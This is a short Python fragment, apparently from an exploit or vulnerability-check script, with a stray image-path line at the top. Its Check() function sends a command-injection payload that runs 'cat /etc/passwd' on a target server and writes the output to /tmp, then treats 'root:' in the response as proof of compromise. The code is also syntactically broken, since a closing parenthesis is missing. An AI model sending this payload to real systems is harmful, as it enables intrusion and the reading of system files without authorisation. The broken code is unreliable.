 def Check():
    try:
        CheckData = "command1=shell:cat /etc/passwd| dd of=/tmp/hello.txt"
        response = requests.post(url = Payload,data = CheckData,verify = False
        if(response.status_code == 200 and 'root:' in response.text):
            return True
        else:
            return False
    except Exception as e:
        #print("checking")
        print("[-] Server Error!")